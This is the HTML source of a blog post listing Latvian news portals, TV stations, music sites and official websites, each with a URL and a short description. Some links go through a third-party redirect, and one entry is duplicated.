<link rel="canonical" href="https://cdken.com/list-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only/" />
<link rel='shortlink' href='https://cdken.com/?p=7406' />
<style>
.h-captcha {
position: relative;
display: block;
margin-bottom: 2rem;
padding: 0;
clear: both;
}
.h-captcha[data-size="normal"] {
width: 302px;
height: 76px;
}
.h-captcha[data-size="compact"] {
width: 158px;
height: 138px;
}
.h-captcha[data-size="invisible"] {
display: none;
}
.h-captcha iframe {
z-index: 1;
}
.h-captcha::before {
content: "";
display: block;
position: absolute;
top: 0;
left: 0;
background: url( https://cdken.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg ) no-repeat;
border: 1px solid transparent;
border-radius: 4px;
box-sizing: border-box;
}
.h-captcha::after {
content: "The hCaptcha loading is delayed until user interaction.";
font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, "Helvetica Neue", Arial, sans-serif;
font-size: 10px;
font-weight: 500;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
box-sizing: border-box;
color: #bf1722;
opacity: 0;
}
.h-captcha:not(:has(iframe))::after {
animation: hcap-msg-fade-in .3s ease forwards;
animation-delay: 2s;
}
.h-captcha:has(iframe)::after {
animation: none;
opacity: 0;
}
@keyframes hcap-msg-fade-in {
to { opacity: 1; }
}
.h-captcha[data-size="normal"]::before {
width: 302px;
height: 76px;
background-position: 93.8% 28%;
}
.h-captcha[data-size="normal"]::after {
width: 302px;
height: 76px;
display: flex;
flex-wrap: wrap;
align-content: center;
line-height: normal;
padding: 0 75px 0 10px;
}
.h-captcha[data-size="compact"]::before {
width: 158px;
height: 138px;
background-position: 49.9% 78.8%;
}
.h-captcha[data-size="compact"]::after {
width: 158px;
height: 138px;
text-align: center;
line-height: normal;
padding: 24px 10px 10px 10px;
}
.h-captcha[data-theme="light"]::before,
body.is-light-theme .h-captcha[data-theme="auto"]::before,
.h-captcha[data-theme="auto"]::before {
background-color: #fafafa;
border: 1px solid #e0e0e0;
}
.h-captcha[data-theme="dark"]::before,
body.is-dark-theme .h-captcha[data-theme="auto"]::before,
html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,
html.drdt-dark-mode .h-captcha[data-theme="auto"]::before {
background-image: url( https://cdken.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg );
background-repeat: no-repeat;
background-color: #333;
border: 1px solid #f5f5f5;
}
@media (prefers-color-scheme: dark) {
.h-captcha[data-theme="auto"]::before {
background-image: url( https://cdken.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg );
background-repeat: no-repeat;
background-color: #333;
border: 1px solid #f5f5f5;			
}
}
.h-captcha[data-theme="custom"]::before {
background-color: initial;
}
.h-captcha[data-size="invisible"]::before,
.h-captcha[data-size="invisible"]::after {
display: none;
}
.h-captcha iframe {
position: relative;
}
div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"] {
border-style: none;
}
</style>
<style>.cmplz-hidden {
display: none !important;
}</style>    <style type="text/css">
body,button,input,select,textarea{color:#555555}
.boldwp-nav-secondary{background:#bb2528}
.boldwp-secondary-nav-menu a:hover,.boldwp-secondary-nav-menu a:focus,.boldwp-secondary-nav-menu a:active,.boldwp-secondary-nav-menu .current-menu-item > a,.boldwp-secondary-nav-menu .sub-menu .current-menu-item > a:hover,.boldwp-secondary-nav-menu .sub-menu .current-menu-item > a:focus,.boldwp-secondary-nav-menu .sub-menu .current-menu-item > a:active,.boldwp-secondary-nav-menu .current_page_item > a,.boldwp-secondary-nav-menu .children .current_page_item > a:hover,.boldwp-secondary-nav-menu .children .current_page_item > a:focus,.boldwp-secondary-nav-menu .children .current_page_item > a:active{background:#ea4630}
.boldwp-secondary-responsive-menu-icon:hover,.boldwp-secondary-responsive-menu-icon:focus,.boldwp-secondary-responsive-menu-icon:active{background:#ea4630}
.boldwp-secondary-nav-menu .sub-menu,.boldwp-secondary-nav-menu .children{background:#146b3a}
.boldwp-secondary-nav-menu .sub-menu a,.boldwp-secondary-nav-menu .children a{border:1px solid #165b33;border-top:none;}
.boldwp-secondary-nav-menu .sub-menu li:first-child a,.boldwp-secondary-nav-menu .children li:first-child a{border-top:1px solid #165b33;}
.boldwp-secondary-nav-menu > li > a{border-right:1px solid #165b33;}
.boldwp-secondary-nav-menu > li:first-child > a {border-left: 0px solid #165b33;}
.boldwp-secondary-responsive-menu-icon,.boldwp-secondary-responsive-menu-icon::before{color: #165b33}
.boldwp-head-content{background:#f1f1f1}
.boldwp-nav-primary{background:#bb2528}
.boldwp-nav-primary{border-bottom:3px solid #f8b229}
.boldwp-primary-nav-menu a:hover,.boldwp-primary-nav-menu a:focus,.boldwp-primary-nav-menu a:active,.boldwp-primary-nav-menu .current-menu-item > a,.boldwp-primary-nav-menu .sub-menu .current-menu-item > a:hover,.boldwp-primary-nav-menu .sub-menu .current-menu-item > a:focus,.boldwp-primary-nav-menu .sub-menu .current-menu-item > a:active,.boldwp-primary-nav-menu .current_page_item > a,.boldwp-primary-nav-menu .children .current_page_item > a:hover,.boldwp-primary-nav-menu .children .current_page_item > a:focus,.boldwp-primary-nav-menu .children .current_page_item > a:active{background:#ea4630}
.boldwp-primary-responsive-menu-icon:hover,.boldwp-primary-responsive-menu-icon:focus,.boldwp-primary-responsive-menu-icon:active{background:#ea4630}
.boldwp-primary-nav-menu .sub-menu,.boldwp-primary-nav-menu .children{background:#146b3a}
.boldwp-primary-nav-menu > li > a{border-left:1px solid #165b33;}
.boldwp-primary-nav-menu > li:first-child > a{border-left: 0px solid #165b33;}
.boldwp-primary-nav-menu .sub-menu a,.boldwp-primary-nav-menu .children a{border:1px solid #165b33;border-top:none;}
.boldwp-primary-nav-menu .sub-menu li:first-child a,.boldwp-primary-nav-menu .children li:first-child a{border-top:1px solid #165b33;}
.boldwp-primary-nav-menu > li > a{border-right:1px solid #165b33;}
.boldwp-trending-news{background:#f7a400;}
.boldwp-trending-news-title{background:#ff1c14;}
span.boldwp-trending-news-item-date{background:#165b33;}
.boldwp-trending-news-items.boldwp-marquee a{color:#ffffff !important;}
span.boldwp-trending-news-item-title:before{color:#ffffff !important;}
.boldwp-trending-news-items.boldwp-marquee a:hover,.boldwp-trending-news-items.boldwp-marquee a:focus,.boldwp-trending-news-items.boldwp-marquee a:active{color:#0a0002;}
.boldwp-trending-news-items.boldwp-marquee a:hover .boldwp-trending-news-item-title:before,.boldwp-trending-news-items.boldwp-marquee a:focus .boldwp-trending-news-item-title:before,.boldwp-trending-news-items.boldwp-marquee a:active .boldwp-trending-news-item-title:before{color:#0a0002;}
#boldwp-footer-blocks .widget .boldwp-widget-title,#boldwp-footer-blocks .widget .boldwp-widget-title a,#boldwp-footer-blocks .widget .boldwp-widget-title a:hover,#boldwp-footer-blocks .widget .boldwp-widget-title a:focus,#boldwp-footer-blocks .widget .boldwp-widget-title a:active{color:#cccccc;}
#boldwp-footer-blocks{color:#cccccc;}
#boldwp-footer-blocks a{color:#cccccc;}
#boldwp-footer-blocks a:hover,#boldwp-footer-blocks a:focus,#boldwp-footer-blocks a:active{color:#17e8a9;}
#boldwp-footer .boldwp-foot-wrap a,#boldwp-footer .boldwp-foot-wrap p.boldwp-copyright,#boldwp-footer .boldwp-foot-wrap p.boldwp-credit{color:#cccccc;}
</style>
<style type="text/css">
.boldwp-header-image .boldwp-header-image-info{display:block !important;}
.boldwp-entry-meta-single-cats i{display:none !important;}
.boldwp-entry-meta-single-author i{display:none !important;}
</style>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">
.boldwp-site-title, .boldwp-site-title a, .boldwp-site-title a:hover, .boldwp-site-title a:focus, .boldwp-site-title a:active, .boldwp-site-description {color: #fe1517;}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://cdken.com/wp-content/themes/boldwp-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
<link rel="icon" href="https://cdken.com/wp-content/uploads/2021/12/cropped-512方形修01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdken.com/wp-content/uploads/2021/12/cropped-512方形修01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdken.com/wp-content/uploads/2021/12/cropped-512方形修01-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdken.com/wp-content/uploads/2021/12/cropped-512方形修01-270x270.png" />
<style type="text/css" id="wp-custom-css">
/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
border-radius:1px;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
position:relative;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
position:static;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
position: absolute;
top: 50%;
right: 6px;
transform: translate(0, -50%);
-moz-transform: translate(0, -50%);
-webmit-transform: translate(0, -50%);
}
.envato-kit-66-testi-slider .elementor-testimonial__footer{
margin-top: -60px !important;
z-index: 99;
position: relative;
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
left:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
display:block;
margin-top:0px;
margin-left:0px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
right:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
display:block;
margin-top:-5px;
margin-right:-5px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-orangetext{
color:#f4511e;
}
.envato-kit-66-countdown .elementor-countdown-label{
display:inline-block !important;
border:2px solid rgba(255,255,255,0.2);
padding:9px 20px;
}
/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
</style>
</head>
<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-7406 single-format-standard custom-background wp-custom-logo wp-theme-boldwp-pro theme-boldwp-pro woocommerce-no-js boldwp-animated boldwp-fadein boldwp-header-image-active boldwp-custom-logo-active boldwp-views-inactive boldwp-layout-full-width boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>
<div class="boldwp-site-wrapper">
<div class="boldwp-outer-wrapper">
<div class="boldwp-trending-news">
<div class="boldwp-trending-news-inside">
<div class="boldwp-trending-news-title"><i class="fas fa-bolt" aria-hidden="true"></i>Latest Posts</div>
<div class="boldwp-marquee-wrapper" dir="ltr">
<div class="boldwp-trending-news-items boldwp-marquee">
<a href="https://cdken.com/top-100-most-influential-historical-figures-part-v-list-of-chinese-historical-figures-for-reference-only/" rel="bookmark" title="Permanent Link to Top 100 Most Influential Historical Figures (Part V): List of Chinese Historical Figures (for reference only)">
<span class="boldwp-trending-news-item-title">Top 100 Most Influential Historical Figures (Part V): List of Chinese Historical Figures (for reference only)</span>
</a>
<a href="https://cdken.com/list-of-bahamian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only/" rel="bookmark" title="Permanent Link to List of Bahamian news and video websites, TV, radio, newspapers, etc. (for information only)">
<span class="boldwp-trending-news-item-title">List of Bahamian news and video websites, TV, radio, newspapers, etc. (for information only)</span>
</a>
<a href="https://cdken.com/what-are-the-hazards-of-standing-and-sitting-for-a-long-time/" rel="bookmark" title="Permanent Link to What are the hazards of standing and sitting for a long time?">
<span class="boldwp-trending-news-item-title">What are the hazards of standing and sitting for a long time?</span>
</a>
<a href="https://cdken.com/list-of-azerbaijani-video-sites-tv-radio-newspapers-and-other-websites-for-information-only/" rel="bookmark" title="Permanent Link to List of Azerbaijani video sites, TV, radio, newspapers, and other websites (for information only)">
<span class="boldwp-trending-news-item-title">List of Azerbaijani video sites, TV, radio, newspapers, and other websites (for information only)</span>
</a>
<a href="https://cdken.com/list-of-french-guiana-news-and-video-websites-tv-radio-newspapers-etc-for-information-only/" rel="bookmark" title="Permanent Link to List of French Guiana news and video websites, TV, radio, newspapers, etc. (for information only)">
<span class="boldwp-trending-news-item-title">List of French Guiana news and video websites, TV, radio, newspapers, etc. (for information only)</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<div class="boldwp-header-date">January 29, 2026</div></nav>
</div>
</div>
</div>
<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">
<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">
<div class="boldwp-logo">
<div class="site-branding">
<a href="https://cdken.com/" rel="home" class="boldwp-logo-img-link">
<img src="https://cdken.com/wp-content/uploads/2021/12/350-70未标题-15.png" alt="" class="boldwp-logo-img"/>
</a>
<div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://cdken.com/" rel="home">******stronger and stronger*******</a></p>
<p class="boldwp-site-description"><span>***********Learn*********The**********Ropes&#8230;***********</span></p>    </div>
</div>
</div>
<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->
</div>
</div>
</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>
<div class="boldwp-outer-wrapper">
<div class="boldwp-header-image boldwp-clearfix">
<a href="https://cdken.com/" rel="home" class="boldwp-header-img-link"><img src="https://cdken.com/wp-content/uploads/2021/12/纯文字标题图1920-400简版001.jpg" width="1920" height="400" alt="" class="boldwp-header-img" srcset="https://cdken.com/wp-content/uploads/2021/12/纯文字标题图1920-400简版001.jpg 1920w, https://cdken.com/wp-content/uploads/2021/12/纯文字标题图1920-400简版001-600x125.jpg 600w, https://cdken.com/wp-content/uploads/2021/12/纯文字标题图1920-400简版001-300x63.jpg 300w, https://cdken.com/wp-content/uploads/2021/12/纯文字标题图1920-400简版001-1024x213.jpg 1024w, https://cdken.com/wp-content/uploads/2021/12/纯文字标题图1920-400简版001-768x160.jpg 768w, https://cdken.com/wp-content/uploads/2021/12/纯文字标题图1920-400简版001-1536x320.jpg 1536w, https://cdken.com/wp-content/uploads/2021/12/纯文字标题图1920-400简版001-1130x235.jpg 1130w, https://cdken.com/wp-content/uploads/2021/12/纯文字标题图1920-400简版001-750x156.jpg 750w" sizes="(max-width: 1920px) 100vw, 1920px" decoding="async" fetchpriority="high" /></a>
</div>
</div>
<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary boldwp-clearfix"><li id="menu-item-3660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3660"><a target="_blank" href="https://cdken.com">Home</a></li>
<li id="menu-item-19812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19812"><a href="https://cdken.com/Blog">Blog</a></li>
<li id="menu-item-19871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19871"><a href="https://cdken.com/shop">Buy Services</a></li>
<li id="menu-item-19972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19972"><a href="https://cdken.com/cart/">Cart</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
<a href="https://twitter.com/jeff_erxuzhao" target="_blank" rel="nofollow" class="boldwp-social-icon-twitter" aria-label="X Button"><i class="fab fa-x-twitter" aria-hidden="true" title="X"></i></a>                <a href="https://facebook.com/cdkenoferxu" target="_blank" rel="nofollow" class="boldwp-social-icon-facebook" aria-label="Facebook Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Facebook"></i></a>                                    <a href="https://www.youtube.com/channel/UCl2kK_X0QLdqGkRzR9NAenA" target="_blank" rel="nofollow" class="boldwp-social-icon-youtube" aria-label="Youtube Button"><i class="fab fa-youtube" aria-hidden="true" title="Youtube"></i></a>                                                                                                                                                                                                                                                   <a href="/cdn-cgi/l/email-protection#21445359545610181761464c40484d0f424e4c" class="boldwp-social-icon-email" aria-label="Email Us Button"><i class="far fa-envelope" aria-hidden="true" title="Email Us"></i></a>            <a href="https://cdken.com/wp-login.php?redirect_to=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" class="boldwp-social-icon-login" aria-label="Login / Register"><i class="fas fa-sign-in-alt" aria-hidden="true" title="Login / Register Button"></i></a>    <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>
</nav>
</div>
</div>
</div>
<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
<button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
<div class="boldwp-search-overlay-content">
<form role="search" method="get" class="boldwp-search-form" action="https://cdken.com/">
<label>
<span class="boldwp-sr-only">Search for:</span>
<input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>
<div class="boldwp-outer-wrapper">
<div class="boldwp-top-wrapper-outer boldwp-clearfix">
<div class="boldwp-featured-posts-area boldwp-top-wrapper boldwp-clearfix">
</div>
</div>
</div>
<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">
<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">
<div class="boldwp-featured-posts-area boldwp-featured-posts-area-top boldwp-clearfix">
</div>
<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">
<article id="post-7406" class="boldwp-post-singular boldwp-box post-7406 post type-post status-publish format-standard has-post-thumbnail hentry category-video-video-game-video-game tag-latvia tag-latvia-tourism wpcat-85-id">
<div class="boldwp-box-inside">
<header class="entry-header">
<div class="entry-header-inside">
<h1 class="post-title entry-title"><a href="https://cdken.com/list-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only/" rel="bookmark">List of Latvian news and video websites, TV, radio, newspapers, etc. (for information only)</a></h1>        
<div class="boldwp-entry-meta-single">
<span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;March 2, 2022</span>                    </div>
</div>
</header><!-- .entry-header -->
<div class="entry-content boldwp-clearfix">
<div class="boldwp-post-thumbnail-single">
<a href="https://cdken.com/list-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only/" title="Permanent Link to List of Latvian news and video websites, TV, radio, newspapers, etc. (for information only)" class="boldwp-post-thumbnail-single-link"><img width="1130" height="636" src="https://cdken.com/wp-content/uploads/2022/03/202298-1130x636.jpg" class="boldwp-post-thumbnail-single-img wp-post-image" alt="" title="List of Latvian news and video websites, TV, radio, newspapers, etc. (for information only)" decoding="async" srcset="https://cdken.com/wp-content/uploads/2022/03/202298-1130x636.jpg 1130w, https://cdken.com/wp-content/uploads/2022/03/202298-600x338.jpg 600w, https://cdken.com/wp-content/uploads/2022/03/202298-300x169.jpg 300w, https://cdken.com/wp-content/uploads/2022/03/202298-1024x576.jpg 1024w, https://cdken.com/wp-content/uploads/2022/03/202298-768x432.jpg 768w, https://cdken.com/wp-content/uploads/2022/03/202298-1536x864.jpg 1536w, https://cdken.com/wp-content/uploads/2022/03/202298-750x422.jpg 750w, https://cdken.com/wp-content/uploads/2022/03/202298.jpg 1920w" sizes="(max-width: 1130px) 100vw, 1130px" /></a>
</div>
<figure class="wp-block-table"><table><tbody><tr><td>Name </td><td>Website </td><td>Relationships</td><td>Introduction</td></tr><tr><td>Inbox</td><td><a href="http://www.inbox.lv/" target="_blank" rel="noreferrer noopener">http://www.inbox.lv/</a></td><td>Latvian</td><td>Inbox is the largest comprehensive portal in Latvia, with 64% of the web hits in Latvia. The site is extremely informative, including news, games, travel, dating and chat, photo albums, classified ads, etc., as well as email and search functions.</td></tr><tr><td>Latvian Daily News</td><td><a href="http://www.diena.lv/" target="_blank" rel="noreferrer noopener">http://www.diena.lv/</a></td><td>Latvian</td><td>Latvian Daily News is a Latvian-language national daily newspaper, launched on 23 November 1990 and acquired by the Swedish Bonnie Group after privatization in 1993. The Latvian Daily News website covers a wide range of news, including sports, culture, business, technology, life, blogs, and more.</td></tr><tr><td>Official website of the Latvian Presidency</td><td><a href="http://www.president.lv/" target="_blank" rel="noreferrer noopener">http://www.president.lv/</a></td><td>Latvian</td><td>The official website of the Latvian Presidency, available in Latvian, English, and Russian, with a brief introduction to the President, news, speeches, working agenda, etc.</td></tr><tr><td>Official website of the Latvian Tourism Development Agency</td><td><a href="http://www.latvia.travel/" target="_blank" rel="noreferrer noopener">http://www.latvia.travel/</a></td><td>Latvian</td><td>The official website of the Latvian Tourism Development Agency presents information about Latvia in general, thematic tourism activities, tourist destinations, transport and accommodation, visa travel, etc.</td></tr><tr><td>Latvian music</td><td><a href="http://www.music.lv/" target="_blank" rel="noreferrer noopener">http://www.music.lv/</a></td><td>Latvian</td><td>Latvian Music is a website dedicated to information about well-known Latvian artists, music, bands, playing bands, etc. It also publishes important news and events about the domestic music scene in Latvia, in both Latvian and English.</td></tr><tr><td>Official website of the Latvian Presidency</td><td><a href="http://www.president.lv/" target="_blank" rel="noreferrer noopener">http://www.president.lv/</a></td><td>Latvian</td><td>The official website of the Latvian Presidency, available in Latvian, English, and Russian, with a brief introduction to the President, news, speeches, working agenda, etc.</td></tr><tr><td>One</td><td><a href="http://www.one.lv/" target="_blank" rel="noreferrer noopener">http://www.one.lv</a></td><td>Latvian</td><td>Famous Latvian website offering internet dating short message service.</td></tr><tr><td>Google search engine</td><td><a href="https://www.google.lv/" target="_blank" rel="noreferrer noopener">http://www.google.lv/</a></td><td>Latvian</td><td>Google search engine Latvian site, web, image, and news search, supports personalized search and local search, offers forum, mailbox, calendar service, and desktop search tools.</td></tr><tr><td>TV6</td><td><a href="http://site.nihaowang.com/external/1/4277" target="_blank" rel="noreferrer noopener">http://www.tv6.lv/</a></td><td>Latvian</td><td>TV6 Latvija is the largest commercial TV station in Latvia. The website mainly keeps the same programs as the TV broadcast, providing all kinds of up-to-date program information, program schedules, previews of program content, online clips, celebrity interviews, and other kinds of services, the language of the website is Latvian.</td></tr><tr><td>Kinomania TV </td><td><a href="http://site.nihaowang.com/external/1/4275" target="_blank" rel="noreferrer noopener">http://www.kinomania.tv/</a></td><td>Latvian</td><td>Kinomania TV is one of the largest commercial television stations in Latvia and has a certain popularity. The website offers a schedule of programs, previews of program content, reviews and recommendations, online news videos, and all kinds of up-to-date social news information, etc. The language of the website is Latvian.</td></tr><tr><td>LNT</td><td>&nbsp;<a href="http://site.nihaowang.com/external/1/4276" target="_blank" rel="noreferrer noopener">http://www.lnt.lv/lv/home/</a></td><td>Latvian</td><td>LNT is a commercial television station with high ratings in Latvia, with a strong signal covering this country and its surrounding areas. The website provides a schedule of programs, previews of programs, reviews of programs, online clips, and other services.</td></tr><tr><td>3+ Latvia </td><td><a href="http://site.nihaowang.com/external/1/4274" target="_blank" rel="noreferrer noopener">http://www.3plus.lv/</a></td><td>Latvian</td><td>3+ Latvia is one of the largest television stations in Latvia. The website provides all kinds of up-to-date social, economic, and entertainment news information, program time previews, program guides, recaps of exciting programs, drama previews, celebrity interviews, etc. The language of the website is Latvian.</td></tr><tr><td>RIGA</td><td><a href="http://site.nihaowang.com/external/1/15561" target="_blank" rel="noreferrer noopener">http://www.riga.lv/</a></td><td>Latvian</td><td>Riga is the capital of Latvia and the largest city of the 3 Baltic States (Lithuania, Latvia, and Estonia), located on the shores of the Baltic Sea, at the mouth of the Daugava River. In addition, Riga is the main political, economic, cultural, educational and industrial, and commercial center of the Baltic States, and its historical center is included in the World Heritage List, and UNESCO particularly considers Riga&#8217;s rich Art Nouveau architecture to be unique in the world.<br>Translated with www.DeepL.com/Translator (free version)</td></tr></tbody></table></figure>
</div><!-- .entry-content -->
<footer class="entry-footer">
<div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://x.com/intent/post?text=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" title="Share this on X"><i class="fab fa-x-twitter" aria-hidden="true"></i>X</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;media=https://cdken.com/wp-content/uploads/2022/03/202298.jpg&#038;description=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;title=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;title=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;title=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a><a class="boldwp-share-buttons-line" 